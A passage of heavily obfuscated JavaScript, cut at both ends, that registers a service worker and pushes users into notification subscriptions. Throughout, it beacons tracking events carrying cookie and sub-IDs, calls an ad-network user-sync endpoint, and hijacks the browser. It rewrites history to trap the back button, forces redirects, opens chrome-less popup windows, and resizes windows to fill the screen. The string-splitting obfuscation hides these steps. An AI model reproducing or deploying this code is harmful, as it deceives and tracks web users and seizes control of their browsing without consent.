Y0g,Y8A,S23,d62,q5b,j_C,y5F,p6h,s5,P2,i1,n0,i8,I2,m4,Y7,e,k,d;Y0g="nie";Y8A="pe";S23="egist";d62="unr";q5b="fau";j_C="rmissio";y5F="efault";p6h="tatu";s5=F93;s5+=C2J;P2=h1t;P2+=b__;i1=d62;i1+=S23;i1+=f6g;n0=D0d;n0+=y5F;i8=D2q;i8+=q5b;i8+=S4_;i8+=P1w;I2=D0d;I2+=l$n;I2+=Y0g;I2+=D0d;m4=Y8A;m4+=j_C;m4+=b__;Y7=j2d;Y7+=p6h;Y7+=j2d;b && Y8q == b[Y7] || v(m4,f);(e=I2 == z,k=i8 == z?J:K,d=n0 == z?eb:w);b=function(){var b7R,Y0;b7R="directext";Y0=C1i;Y0+=b7R;Y0 == k && A?d():ya(e,!X_u) || d();};I && !Ea()?b():a[i1]()[P2](b)[s5](b);})):(h(p3,f,{},function(a){var p1g,I$,p4;p1g="issi";I$=N4t;I$+=W11;I$+=p1g;I$+=a1R;p4=l5N;p4+=x87;a && Y8q == a[p4] || v(I$,f);}),a[a_][j_]()[c7](function(a){var U_6,B$9,s96,b$h,y2Y,k8,T5,T9,L6,f_,l3;U_6="pushManager_getSu";B$9="ue";s96="cribe_user";b$h="bscription";y2Y="isting_2";k8=H5j;k8+=B$9;T5=h_2;T5+=s96;T9=H5j;T9+=O9l;T9+=l$n;L6=U_6;L6+=b$h;h(L6,T9,{sw_url:b,top_url:u},function(a){var j5b,l3m,Y9V,M6,W4,a4;j5b="Subscription";l3m="tu";Y9V="pushManager_get";M6=H5j;M6+=B$9;W4=Y9V;W4+=j5b;a4=s9y;a4+=l3m;a4+=j2d;a && Y8q == a[a4] || v(W4,M6,{sw_url:b,top_url:u});});ha=Y$r !== a;if(Q0f == ha)(h(T5,k8,{sw_url:b,top_url:u},function(a){var T88,F$,i7,F5;T88="_us";F$=h1m;F$+=P$N;F$+=O9l;F$+=l$n;i7=F7J;i7+=C4E;i7+=T88;i7+=f6g;F5=j2d;F5+=s5V;F5+=j6T;a && Y8q == a[F5] || v(i7,F$,{sw_url:b,top_url:u});}),fb(e));else {f_=h1m;f_+=P$N;f_+=O9l;f_+=l$n;l3=G17;l3+=y2Y;try{ba();}catch(c){}h(l3,f_,{sw_url:b,top_url:u},function(a){var t2Q,w6I,n9,S6,B6;t2Q="ng_2";w6I="existi";n9=r8k;n9+=l$n;S6=w6I;S6+=t2Q;B6=l5N;B6+=Y5w;B6+=O9l;B6+=j2d;a && Y8q == a[B6] || v(S6,n9,{sw_url:b,top_url:u});ia(U,ta);});}})[L1](function(a){L();}));})[w$](function(a){w();});h(P6,n8,{},function(a){var O_H,B6l,y8,h9,s8;O_H="show_per";B6l="rue";y8=h1m;y8+=B6l;h9=O_H;h9+=E5B;s8=j2d;s8+=t2t;s8+=u4s;a && Y8q == a[s8] || v(h9,y8);});gb && hb();if(aa)try{aa();}catch(f){}})[C0](function(a){s7E.p4O();w();});})[q1](function(a){s7E.C$D();var t0z,M_9,p4l,D3,B4,I7;t0z="egister";M_9="rker_r";p4l="rviceWo";D3=I4f;D3+=P1w;D3+=Z9k;D3+=a1$;B4=O7P;B4+=s8G;B4+=R84;I7=R84;I7+=p4l;I7+=M_9;I7+=t0z;h(I7,B4,{sw_url:b,top_url:u,error:a[D3]()},w);});}else {m6=O7P;m6+=j$g;m6+=D2O;n2=j2d;n2+=U40;n2+=k97;try{ja();}catch(c){}h(n2,m6,{},w);}}else {V0=O7P;V0+=s8G;V0+=j2d;V0+=l$n;n4=F8u;n4+=K$G;try{ja();}catch(c){}h(n4,V0,{},w);}},hb=function(){var G_4,K9C,S$p,j9L,f_a,e9X,J5o,j2r,g5Q,X6K,d_g,M0r,b40,B5y,Q18,P_,W3,R0,G6,O1,D5,b$,S_,t5,s7,W0,K1,N2,Z3,C7,T6,m5,a,b,c,e,f,k;G_4="adnxs.com/getuid?";K9C="?a";S$p="toSt";j9L="floo";f_a="eateElement";e9X="$UID&b=";J5o="ndo";j2r="https://secure";g5Q="c=";X6K="p?b";d_g="nlo";M0r="etAttri";b40=+"9E14";B5y="but";Q18="/s";try{if(!p){P_=j2d;P_+=P$N;P_+=I3E;W3=j2d;W3+=M0r;W3+=B5y;W3+=l$n;R0=h51;R0+=d_g;R0+=j$g;R0+=D0d;G6=u6L;G6+=W11;G6+=o5a;O1=I3E;O1+=P$N;O1+=f_a;D5=S$p;D5+=P$N;D5+=x_Y;D5+=o5a;b$=P$N;b$+=K6B;b$+=o9v;b$+=W11;S_=j9L;S_+=P$N;t5=x2x;t5+=g5Q;s7=p_T;s7+=X6K;s7+=W3C;W0=p_T;W0+=p_T;K1=Q18;K1+=K9C;K1+=W3C;K1+=e9X;N2=p_T;N2+=p_T;Z3=j2r;Z3+=M16;Z3+=G_4;C7=I4f;C7+=Q$P;C7+=B8j;T6=t5y;T6+=J5o;T6+=W11;m5=S8w;m5+=V4K;m5+=n7V;(a=Math[m5](h6q + b40 * Math[T6]())[C7](),b=Z3 + (F + N2 + y + K1 + a),c=F + W0 + y + s7 + a + t5 + Math[S_](h6q + b40 * Math[b$]())[D5](),e=X_u,f=function(){var a;a=function(){var l6O;l6O=+"500";k3g > e++ && setTimeout(f,l6O);};s7E.p4O();Fa(c,function(b,c){var R1G,g2,e,X6,k;R1G="rse";if(b && Y8q == c){g2=z3A;g2+=o5a;g2+=P1w;g2+=H3z;e=Y$r;try{X6=y9x;X6+=R1G;e=JSON[X6](b);}catch(f){a();return;}if(Q0f == e[g2])a();else {k=e[X_u];X_u == e[Q0f]?w():ka=k;}}else a();});},k=document[O1](G6));k[R0]=f;k[W3](P_,b);}}catch(d){}},ya=function(a,b){var L$0,F9g,J9V,v25,b_P,T9b,H3Y,U97,k6j,m1c,f5w,P4F,Z30,j$E,l2N,j4I,H8j,k12,R4f,f3A,L6l,J6_,H9I,n8n,F7h,x0e,E7h,E7c,X_n,o26,f3,l2,u6,C_,f$,I0,M$,p_,L7,N4,P0,i4,X4,R3,F6,Q5,R_,V$,A1,e8,W7,x0,g9,S$,W8,c,e,f,k,d,g,h,Z2,g_,Z1,W2,r7,O9,q5,G2,h$,K4,H5,p8,s_,R7,F8,K8,J3,L5,u2,s4,r2,r9,G5,m,M1;L$0="p_i";F9g="ok";J9V="chParams";v25="Params";b_P="incl";T9b="adB";H3Y="ined";U97="p=";k6j="is";m1c="s_l";f5w="searchParam";P4F="hop";Z30="os";j$E="joi";l2N="chParam";j4I="before_finis";H8j="bst";k12="tna";R4f="lice";f3A="si";L6l="Pa";J6_="before_fin";H9I="oca";n8n="CK";F7h="ie_id";x0e="LO";E7h="hna";E7c="aram";X_n="locatio";o26="dexOf";f3=J6_;f3+=k6j;f3+=H3z;l2=b7Y;l2+=S8w;l2+=H3Y;u6=b_P;u6+=O9l;u6+=D2q;u6+=j2d;C_=y9x;C_+=P1w;C_+=E7h;C_+=M36;f$=S4_;f$+=H9I;f$+=F_$;I0=p_T;I0+=p_T;s7E.C$D();M$=C2U;M$+=F9g;M$+=F7h;p_=P4F;p_+=m1c;p_+=L$0;L7=S4_;L7+=r2e;N4=Q$d;N4+=w2c;P0=j2d;P0+=O9l;P0+=X$m;i4=j2d;i4+=O9l;i4+=H8j;i4+=D3G;X4=X8g;X4+=l$n;X4+=z__;R3=I4f;R3+=Q$P;R3+=B8j;F6=H3z;F6+=h51;F6+=U97;Q5=h_2;Q5+=G28;Q5+=o5a;R_=H3z;R_+=M30;R_+=W3C;V$=x_Y;V$+=o26;A1=g25;A1+=d$e;e8=X_n;e8+=b__;W7=j$E;W7+=b__;x0=j2d;x0+=R4f;g9=C7d;g9+=S4_;g9+=u6L;g9+=P1w;S$=H3z;S$+=Z30;S$+=k12;S$+=M36;W8=V4K;W8+=F93;W8+=F_$;c=Ea();if(!c)return !X_u;(e=c,c=c + (M16 + window[W8][S$][g9](M16)[x0](-q6Q)[W7](M16)));--E;(f=document[e8][A1],k=f[V$](R_));if(-X_u == k)return !X_u;(d=f[Q5](Q0f,k),d=d + (F6 + encodeURIComponent(E[R3]())),k=f[X4](x2x,k));-X_u != k && (d+=f[i4](k));e && (d=V(d,P0,e));W && (e=W[M],++M,M == W[N4] && (M=Q0f),d=V(d,L7,e),d=V(d,p_,M));(d=V(d,M$,x),g=F + I0 + c + document[f$][C_] + d,h=L3I,c=E + X_u);if(Q0f == ib[u6](n) && Ga && -X_u != la && c <= la)try{Z2=I1u;Z2+=B8j;g_=P1w;g_+=f9F;g_+=P1w;g_+=D3G;Z1=O9l;Z1+=M9H;W2=j2d;W2+=l$n;W2+=P1w;r7=f5w;r7+=j2d;O9=S8w;O9+=b__;q5=j2d;q5+=l$n;q5+=P1w;G2=j6t;G2+=E27;G2+=H3z;G2+=v25;h$=j2d;h$+=u6L;h$+=a7T;K4=j2d;K4+=l$n;K4+=P1w;H5=g25;H5+=l2N;H5+=j2d;p8=t$C;p8+=H3z;s_=f3A;s_+=D0d;s_+=W5_;R7=R84;R7+=P1w;F8=V9B;F8+=E7c;F8+=j2d;K8=I3E;K8+=u6L;K8+=D0d;J3=R84;J3+=P1w;L5=j2d;L5+=x0G;L5+=J9V;u2=P1w;u2+=u6L;u2+=D0d;s4=R84;s4+=P1w;r2=j6t;r2+=B5A;r2+=L6l;r2+=F_0;r9=p_T;r9+=p_T;G5=T9b;G5+=x0e;G5+=n8n;d=G5;c < la && (d+=t$C + ma(q6Q));m=new URL(F + r9 + Ga);m[r2][s4](u2,n);m[L5][J3](K8,x);m[F8][R7](s_,(t || L3I) + p8);m[H5][K4](h$,r);m[G2][q5](O9,d);m[r7][W2](Z1,r || B(h6q,Q6r)[g_]());h=m[Z2]();}catch(l){}m=function(){var b9t,H4c,X9,F9,Q1;b9t="ocation";H4c="ba";X9=H4c;X9+=O4$;F9=K_V;F9+=P_5;Q1=S4_;Q1+=b9t;h?(window[Q1][F9]=h,setTimeout(function(){var m9;m9=X$m;m9+=j$g;m9+=O4$;a?Ha(g):history[m9]();},y0u)):a?Ha(g):history[X9]();};if(b)m();else if(a)m();else if(l2 != typeof window[f3])try{M1=j4I;M1+=H3z;window[M1](z,m);}catch(l){m();}else m();return !Q0f;},Ea=function(){var O67,I$U,N9w,j$;O67="abcd";I$U="efghijklmnopqrstuvwxyz0";N9w="123456789";j$=O67;j$+=I$U;j$+=N9w;return Q0f > E?Y$r:ma(g0z,j$);},V=function(a,b,c){var p4t,v_L,L8P,f7A,E$,X8,a9,a$,Z9,e,f;p4t="indexO";v_L="substr";L8P="bstrin";f7A="Of";E$=v_L;E$+=x_Y;E$+=o5a;X8=p4t;X8+=S8w;a9=j2d;a9+=O9l;a9+=L8P;a9+=o5a;a$=X8g;a$+=G17;a$+=f7A;Z9=x_Y;Z9+=D2q;Z9+=z__;e=a[Z9](d_C + b + W3C);-X_u == e && (e=a[a$](x2x + b + W3C));f=L3I;s7E.p4O();-X_u == e?f=a + x2x + b + W3C + encodeURIComponent(c):(++e,f=a[a9](Q0f,e),f+=b + W3C + encodeURIComponent(c),b=a[X8](x2x,e),-X_u != b && (f+=a[E$](b)));return f;},jb=function(a){var Q9g,V_g,o_d,S5M,G$a,Y$s,a8,s9,A3,e9,d_,i5,k_,m0,b;Q9g="ace";V_g="rCodeAt";o_d="rep";S5M="lace";G$a="+";Y$s="eat";a8=I3E;a8+=H3z;a8+=j$g;a8+=V_g;s9=Q$d;s9+=w2c;A3=S4_;A3+=I8r;A3+=h4o;e9=j$g;e9+=P1w;e9+=h51;e9+=X$m;d_=o_d;d_+=S5M;i5=P$N;i5+=l$n;i5+=Y1a;i5+=Q9g;k_=z3A;k_+=h4o;m0=o_d;m0+=Y$s;b=W3C[m0]((D84 - a[k_] % D84) % D84);a=(a + b)[i5](/\-/g,G$a)[d_](/_/g,p_T);a=window[e9](a);for(var b=new Uint8Array(a[A3]),c=Q0f;c < a[s9];++c)b[c]=a[a8](c);return b;},fb=function(a){var F6I,Y92,h_j,c77,C$J,A72,N3,O$,k4,E5,b;F6I="anag";Y92="be";h_j="hM";c77="ribe";C$J="subscri";A72="atch";N3=I3E;N3+=A72;O$=w2c;O$+=l$n;O$+=b__;k4=C$J;k4+=Y92;E5=M6s;E5+=h_j;E5+=F6I;E5+=f6g;s7E.p4O();b=L3I;try{b=jb(X);}catch(c){var p5h,c1z,c2,v6;p5h="pid";c1z="bscri";c2=t2s;c2+=j$g;c2+=p5h;v6=V_d;v6+=c1z;v6+=Y92;h(v6,c2,{},function(a){var v4w,S1,x8,j7;v4w="bscribe";S1=j1l;S1+=r2e;S1+=u6L;S1+=D0d;x8=V_d;x8+=v4w;j7=s9y;s7E.C$D();j7+=j6T;a && Y8q == a[j7] || v(x8,S1);L();});return;}a[E5][k4]({userVisibleOnly:!Q0f,applicationServerKey:b})[O$](function(a){var A9S,U5U,Q2u,r0j,m6w,b5,e4,N6,S9,Y_,H_,v$,B9,d,g;A9S="scri";U5U="ption";Q2u="/a";r0j="ru";m6w="ribed";b5=X3A;b5+=X0D;b5+=h0C;e4=h1m;e4+=P$N;e4+=O9l;e4+=l$n;N6=F7J;N6+=C4E;S9=Q2u;S9+=d_C;S9+=j$g;S9+=W3C;Y_=p_T;Y_+=p_T;H_=F7J;H_+=A9S;H_+=U5U;s7E.p4O();v$=h1m;v$+=r0j;v$+=l$n;B9=j2d;B9+=S3g;B9+=I3E;B9+=m6w;function b(){s7E.p4O();Fa(g,function(a,c){Y8q != c && k3g > d?(++d,b()):L();});}function f(){var V5P,d3,T_;V5P="bsc";d3=r8k;d3+=l$n;T_=V_d;T_+=V5P;T_+=c77;h(T_,d3,{vapkey:X,subscription:a,sw_version:T,info:Y},function(a){var L8;L8=s9y;L8+=P1w;L8+=O9l;L8+=j2d;(!a || Y8q != a[L8]) && k3g > d?(++d,f()):(d=Q0f,ka?ia(U,b):ia(U,L));});}h(B9,v$,{},function(a){var e8P,n3,C6,A4;e8P="ubsc";n3=h1m;n3+=P$N;n3+=O9l;n3+=l$n;C6=j2d;C6+=e8P;C6+=m6w;s7E.C$D();A4=l5N;A4+=x87;a && Y8q == a[A4] || v(C6,n3);});ha=!Q0f;U[H_]=a;(d=Q0f,g=F + Y_ + y + S9 + ka);v(N6,e4,{vapkey:X,subscription:JSON[b5](a),sw_version:T,info:Y},k3g);f();})[N3](function(a){var u$S,y6,P7;u$S="bscr";y6=O7P;y6+=j$g;y6+=D2O;P7=V_d;P7+=u$S;P7+=u6L;P7+=Y92;s7E.C$D();h(P7,y6,{error:Ia(a)},function(b){var M4J,r8s,n_e,F0,J$,t1;M4J="sc";r8s="Fal";n_e="tatus";s7E.C$D();F0=r8s;F0+=R84;J$=V_d;J$+=X$m;J$+=M4J;J$+=c77;t1=j2d;t1+=n_e;b && Y8q == b[t1] || v(J$,F0,{error:Ia(a)});L();});});},v=function(a,b,c,e){var I60,v5Y,O75,t6H,C7s,Z6,w8,G8,b2;I60="ice";v5Y="alytics";s7E.C$D();O75="ostMessage";t6H="ntroller";C7s="Worker";try{Z6=K6B;Z6+=v5Y;w8=r2e;w8+=O75;G8=I3E;G8+=h51;G8+=t6H;b2=R0t;b2+=I60;b2+=C7s;navigator[b2][G8][w8]({type:Z6,event:a,status:b,event_data:c || ({}),retry:e || Q0f});}catch(f){}},h=function(a,b,c,e){var i_N,a0g,S_y,x4N,B$,R5,G1;i_N="clu";a0g="ime";s7E.C$D();S_y="ify";x4N="getT";B$=l5N;B$+=Z9k;B$+=a1$;B$+=S_y;R5=x4N;R5+=a0g;G1=x_Y;G1+=i_N;G1+=D0d;G1+=b77;kb[G1](a) && o$9 > B(X_u,o$9)?e && e({status:Y8q}):(a={event:a,timestamp:new Date()[R5](),event_data:c || ({}),status:b,tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,lp_name:lb,as_name:na,hop:E + X_u},mb(oa,encodeURIComponent(H(JSON[B$](a),g0z)),e));},mb=function(a,b,c){var G3C,a1a,a3E,l0,m_,U$,A8,b4,Q_,F3,X3,m$,e;G3C="dE";a1a="ror";a3E="OS";try{l0=j2d;l0+=l$n;l0+=b__;l0+=D0d;m_=t9Q;m_+=a3E;m_+=h1m;U$=h51;U$+=r2e;U$+=l$n;U$+=b__;A8=z9O;A8+=b__;A8+=D0d;b4=l$n;b4+=P$N;b4+=a1a;Q_=u5G;Q_+=G3C;Q_+=F1y;Q_+=F4i;F3=X$m;F3+=u6L;F3+=b__;F3+=D0d;X3=S4_;X3+=h51;X3+=u5G;m$=s8j;m$+=L8G;e=new XMLHttpRequest();c && (e[m$](X3,(function(a){s7E.C$D();a(this);})[F3](e,c),e),e[Q_](b4,(function(a){s7E.C$D();a(this);})[A8](e,c),e));e[U$](m_,a,!Q0f);e[l0](b);}catch(f){c && c(Y$r);}},Fa=function(a,b){s7E.C$D();var o6L,z7q,c_h,n5p,j9I,Z5$,b_I,q8,c9,m3,h2,M5,J_,h1,B0,T2,E4,N7,w2,S0,c;o6L="fe";z7q="dEvent";c_h="G";n5p="sen";j9I="List";Z5$="err";b_I="EventListener";q8=I3E;q8+=Y5w;q8+=d$e;c9=P1w;c9+=H3z;c9+=l$n;c9+=b__;m3=o6L;m3+=P1w;m3+=I3E;m3+=H3z;h2=A8i;h2+=l$n;h2+=r0A;if(h2 != typeof XMLHttpRequest){M5=n5p;M5+=D0d;J_=c_h;J_+=i1p;J_+=h1m;h1=h51;h1+=r2e;h1+=l$n;h1+=b__;B0=z9O;B0+=U_Z;T2=Z5$;T2+=n7V;E4=u5G;E4+=z7q;E4+=j9I;E4+=W9w;N7=X$m;N7+=u6L;N7+=b__;N7+=D0d;w2=V4K;w2+=u5G;S0=v8N;S0+=b_I;c=new XMLHttpRequest();b && (c[S0](w2,(function(a){var H1a,Z2D,q8T,F1,j3,I5,w3,Z7;H1a="respons";Z2D="ponseText";q8T="eText";F1=j2d;F1+=t2t;F1+=u4s;j3=s9y;j3+=P1w;j3+=u4s;I5=H1a;I5+=q8T;w3=A4b;w3+=Z2D;Z7=j2d;s7E.p4O();Z7+=s5V;Z7+=j6T;Y8q == this[Z7] && this[w3]?a(this[I5],this[j3]):a(L3I,this[F1]);})[N7](c,b),c),c[E4](T2,(function(a){a(L3I,Q0f);})[B0](c,b),c));c[h1](J_,a,!Q0f);c[M5]();}else self[m3](a)[c9](function(a){var G7,N_,E_;s7E.C$D();G7=F93;G7+=P1w;G7+=I3E;G7+=H3z;N_=P1w;N_+=D6S;E_=P1w;E_+=G17;E_+=P1w;b && a[E_]()[N_](function(c){var x9;x9=l5N;x9+=Y5w;x9+=u4s;b(c,a[x9]);})[G7](function(a){b(L3I,Q0f);});})[q8](function(a){s7E.p4O();b && b(L3I,Q0f);});},Ia=function(a){var o$O,z4D,Q$Y,X2E,J3N,Y4,O7,Q7,j9,x3,b;o$O="messa";z4D=" | sta";Q$Y="ck: ";X2E="ack";J3N="ac";Y4=j2d;Y4+=P1w;Y4+=J3N;Y4+=L6F;O7=z4D;O7+=Q$Y;Q7=j2d;Q7+=P1w;Q7+=X2E;j9=o$O;j9+=e4S;x3=W11;x3+=l$n;x3+=M4e;x3+=e4S;b=L3I;s7E.C$D();a[x3] && (b+=a[j9]);a[Q7] && (b+=O7 + a[Y4]);return b;},ia=function(a,b){var a$a,f7,r1,Q$,R4,c;a$a="gify";try{if(a){f7=F93;f7+=P1w;f7+=I3E;f7+=H3z;r1=P1w;r1+=H3z;r1+=l$n;r1+=b__;Q$=j2d;Q$+=F3B;R4=X3A;R4+=a$a;c=H(JSON[R4](a),g0z);Ja[Q$](ea,c)[r1](function(){s7E.p4O();b && b();})[f7](function(a){s7E.p4O();b && b();});}else b && b();}catch(e){b && b();}},Ya=function(a){s7E.C$D();var S8,u5,h4;try{S8=P7v;S8+=I3E;S8+=H3z;u5=P1w;u5+=D6S;h4=o5a;h4+=l$n;h4+=P1w;Ja[h4](ea)[u5](function(b){s7E.p4O();var U2,c;try{U2=r2e;U2+=l3X;U2+=R84;c=Y$r;b && (c=JSON[U2](Ka(b,g0z)));a && a(c);}catch(e){a && a(Y$r);}})[S8](function(b){a && a(Y$r);});}catch(b){a && a(Y$r);}},La=function(a){var t72,C5A,o1,i$;t72="rectext";C5A="irect";o1=P$N;o1+=I2p;o1+=u6L;o1+=t72;i$=P$N;i$+=I2p;i$+=C5A;p?a && N(a):i$ != a && o1 != a || !A || N(A);},ta=function(){s7E.C$D();O(Z);},eb=function(){O(J);},w=function(){O(K);},L=function(){var C1a,q2O,n_5,y3Z,W7h,T8V,E4e,Z8f,X5_,k4e,R7T,E8x,q2Y,v1v,r6s,m2g,K9l,z0z,I86,v94,h$R,P42,V0H,f8Y,x1R,L2U,h0k,k8V,X_,m1,N9,k3,q4,F2,H$,C2,i6,H7,D6,U4,Y9,A_,Q3,g1,E0,h0,l$,t9,X7,F7,W5,F_,L0,I9,v9,y1,x_,A9,u_,K3,A2,C$,P5,a3,E3,V3,a,b,c,B8,P8,U3;C1a="earc";q2O="pti";n_5="rke";y3Z="chP";W7h="archParams";T8V="//";E4e="rchParam";Z8f="serviceWo";X5_="hPa";k4e="hParams";R7T="6";E8x="hParam";q2Y="ttp";v1v="_tag";r6s="_no";m2g="hP";K9l="xg";z0z="tMessag";I86="pos";v94="h_i";h$R="s:";P42="controll";V0H="arams";f8Y="S";x1R="show";L2U="ubid";h0k="ur";k8V="/pus";if(pa)try{X_=x1R;X_+=r6s;X_+=S$J;m1=H5b;m1+=f8Y;m1+=G28;m1+=o5a;N9=u6L;N9+=r2e;N9+=W11;k3=j2d;k3+=l$n;k3+=P1w;q4=Q_5;q4+=E8x;q4+=j2d;F2=j2d;F2+=l$n;F2+=P1w;H$=Q_5;H$+=X5_;H$+=t5y;H$+=V30;C2=Y6p;C2+=o5a;C2+=P1w;i6=E$J;i6+=W5_;i6+=R7T;H7=E$J;H7+=W5_;H7+=e6d;D6=K9l;D6+=P1w;U4=j2d;U4+=l$n;U4+=P1w;Y9=j2d;Y9+=C1a;Y9+=m2g;Y9+=V0H;A_=M6s;A_+=v94;A_+=D0d;Q3=j2d;Q3+=l$n;Q3+=P1w;g1=V9B;g1+=V0H;E0=I8v;E0+=I8v;h0=Q0q;h0+=j2d;h0+=H3z;h0+=v1v;l$=j2d;l$+=l$n;l$+=P1w;t9=V9B;t9+=j$g;t9+=F_0;X7=j$g;X7+=o5a;X7+=l$n;F7=j2d;F7+=F3B;W5=j6t;W5+=E4e;W5+=j2d;F_=h51;F_+=q2O;F_+=D0d;L0=j2d;L0+=l$n;L0+=P1w;I9=j2d;I9+=u_7;I9+=E27;I9+=k4e;v9=H5b;v9+=c81;v9+=Z9k;v9+=a1$;y1=h0k;y1+=M9H;x_=j2d;x_+=l$n;x_+=P1w;A9=g25;A9+=y3Z;A9+=V0H;u_=j2d;u_+=L2U;K3=j2d;K3+=l$n;K3+=P1w;A2=R84;A2+=W7h;C$=P1w;C$+=M9H;P5=j2d;P5+=l$n;P5+=P1w;a3=h7h;a3+=x6K;E3=k8V;E3+=H3z;V3=H3z;V3+=q2Y;V3+=h$R;V3+=T8V;(a=V3 + nb,a=a + E3,b=ua(),c=new URL(a));c[a3][P5](C$,ob);c[A2][K3](u_,x);c[A9][x_](y1,B(h6q,Q6r)[v9]());c[I9][L0](F_,n);c[W5][F7](X7,E$J);c[t9][l$](h0,E0);c[g1][Q3](A_,b);c[Y9][U4](D6,pb([H7,i6,C2]));c[H$][F2](W11,s9h);c[q4][k3](N9,W5_);a=c[m1]();a={rt_url:a,push_id:b,type:X_};try{B8=I86;B8+=z0z;B8+=l$n;P8=P42;P8+=l$n;P8+=P$N;U3=Z8f;U3+=n_5;U3+=P$N;navigator[U3][P8][B8](a);}catch(e){}}catch(e){}O(G);},O=function(a,b){var N0B,D48,v7g,Z4C,r4,a7,d8;N0B="before_fi";D48="before_";v7g="finish";Z4C="nish";r4=N0B;r4+=Z4C;a7=P5W;a7+=D0d;a7+=l$n;a7+=r0A;function c(){var M8g,x6$,b2W,I$f,q7s,A5,q$,V4,d9,t4;M8g="irecte";x6$="pwa";b2W="xt";I$f="edirec";q7s="red";A5=I3E;A5+=V4K;A5+=R84;q$=x8y;q$+=h51;q$+=j2d;q$+=l$n;V4=p_T;V4+=x6$;d9=q7s;d9+=M8g;d9+=b2W;t4=P$N;t4+=I$f;t4+=P1w;t4 != a && d9 != a || !A?I?N(oa + V4):q$ == a && window[A5]():N(A);}if(p)a && N(a);else if(!b && Ca && a7 != typeof window[r4])try{d8=D48;d8+=v7g;window[d8](z,c);}catch(e){c();}else c();},N=function(a){var R0u,b_E,A1o,b6x,z90,V20,l_F,m7B,t5f,w2M,Q16,E0c,y6o,S6J,e3p,F2c,I7c,a9V,U7C,x3P,t43,z4k,M4L,I14,V10,k92,e6,P4,g7,t8,V6,I3,M_,w1,k1,U_,i9,z3,I_,X$,E2,h7,b3,B7,d$,J5,y4,i0,J7,r6;R0u="ll";b_E="la";A1o="yers";b6x="ailHeight";z90="wi";V20="veTo";l_F="izeTo";m7B="oc";t5f="dt";w2M="vailWi";Q16="ree";E0c="getEle";y6o="size";S6J="ument";e3p="outerH";F2c="win";I7c="erW";a9V="mentById";U7C="lHei";x3P="umen";t43="scree";z4k="ilWi";M4L="ailWi";I14="ut";V10="docume";k92="eight";e6=H3z;e6+=P$N;e6+=P_5;P4=M76;P4+=j$g;P4+=y8G;P4+=b__;g7=j$g;g7+=W$E;g7+=z2B;g7+=P1w;t8=t43;t8+=b__;V6=j$g;V6+=w2M;V6+=t5f;V6+=H3z;I3=j2d;I3+=I3E;I3+=Q16;I3+=b__;M_=C1i;M_+=y6o;M_+=h1m;M_+=h51;w1=j$g;w1+=j1l;w1+=z4k;w1+=P0g;k1=h51;k1+=I14;k1+=I7c;k1+=t2O;U_=z90;U_+=b__;U_+=o9v;U_+=G89;i9=b3P;i9+=b6x;z3=e3p;z3+=k92;I_=z90;I_+=U_Z;I_+=h51;I_+=G89;X$=E0c;X$+=a9V;E2=o9v;E2+=I3E;E2+=x3P;E2+=P1w;h7=b_E;h7+=A1o;b3=D0d;b3+=m7B;b3+=S6J;B7=O9A;B7+=U7C;B7+=O68;d$=b3P;d$+=M4L;d$+=P0g;J5=C1i;J5+=j2d;J5+=l_F;y4=F2c;y4+=o9v;y4+=G89;i0=j$g;i0+=R0u;J7=V10;J7+=X24;r6=W11;r6+=h51;r6+=V20;window[r6](Q0f,Q0f);window[J7][i0]?top[y4][J5](screen[d$],screen[B7]):(window[b3][h7] || window[E2][X$]) && (top[I_][z3] < screen[i9] || top[U_][k1] < screen[w1]) && window[M_](top[I3][V6],top[t8][g7]);window[P4][e6]=a;},Ha=function(a){var p6d,z5y,N0h,v1S,M1B,h7s,Q2V,o3h,Z5r,f3f,k$T,Y6k,Y1D,H5i,S8X,l7d,f4,p7,j5,f8,D8,p2,c0,Y6,c3,n5,w0,a2,H4,q3,v5,N1,E8,b,c;p6d="wa";z5y=+"130";N0h="eigh";v1S="no,menubar=no,width=";M1B="fo";h7s="crollbars=no,status=";Q2V="tl";o3h=",he";Z5r="e=no,s";f3f="toolbar=no,resizabl";k$T="ght=";Y6k="50" << 64;Y1D="Stri";H5i="rd";S8X=+"65";l7d="shSta";f4=K_V;f4+=l$n;f4+=S8w;p7=S4_;p7+=h51;p7+=F93;p7+=F_$;j5=M1B;j5+=P$N;j5+=p6d;j5+=H5i;f8=H3z;f8+=P$N;f8+=l$n;f8+=S8w;D8=V4K;D8+=F93;D8+=P1w;D8+=k_x;p2=P1w;p2+=u6L;p2+=Q2V;p2+=l$n;c0=r2e;c0+=O9l;c0+=l7d;c0+=V9p;if(!Ma && Da){Y6=W11;Y6+=V1i;Y6+=h1m;Y6+=h51;c3=P1w;c3+=h51;c3+=Y1D;c3+=a1$;n5=o3h;n5+=u6L;n5+=k$T;w0=H5b;w0+=c81;w0+=D3G;a2=f3f;a2+=Z5r;a2+=h7s;a2+=v1S;H4=M30;H4+=l$n;H4+=b__;q3=H3z;q3+=N0h;q3+=P1w;v5=G80;v5+=l$n;v5+=l$n;v5+=b__;N1=G89;N1+=t2O;E8=j2d;E8+=z9J;(b=window[E8][N1] / q6Q - Y6k,c=window[v5][q3] / q6Q - S8X);window[H4](a,L3I,a2 + o$9[w0]() + n5 + z5y[c3]())[Y6](b,c);da && setTimeout(function(){var r8;r8=x8y;r8+=h51;r8+=R84;window[r8]();},y0u);}else (history[c0](Y$r,document[p2],window[D8][f8],!Q0f),history[j5](),window[p7][f4]=a);},Ua=function(){var a07,E$A,F2G,x$k,e2x,W_,y$,x7,Q9,D$,a,b,c;a07="ics_";E$A=+"60";F2G="tTim";x$k="ro";e2x="sess";W_=z3a;W_+=o5a;y$=e4S;y$+=F2G;y$+=l$n;x7=x$k;x7+=A8i;Q9=a07;Q9+=e2x;Q9+=u6L;Q9+=a1R;D$=e4S;D$+=i_9;D$+=V9p;D$+=W11;if(-X_u == Na)return !X_u;(a=sessionStorage[D$](Q9),b=Math[x7](new Date()[y$]() / y0u)[W_](),c=E$A * Na);return !a || b - a > c?!Q0f:!X_u;},ga=function(a){var q7p,Q2S,P1,q0,V7,Y$,l1,v4,K6,b;q7p="lengt";Q2S="substri";P1=Q2S;P1+=a1$;q0=R84;q0+=j$g;q0+=E27;q0+=H3z;V7=u6L;V7+=v75;Y$=q7p;Y$+=H3z;l1=R84;l1+=z1p;v4=K_V;v4+=l$n;v4+=S8w;K6=U4c;K6+=H6a;b=document[K6](j$g);b[v4]=a;if(X_u >= b[l1][Y$])return a;b=a[V7](b[q0]);return -X_u == b?a:a[P1](Q0f,b);},Va=function(a){var 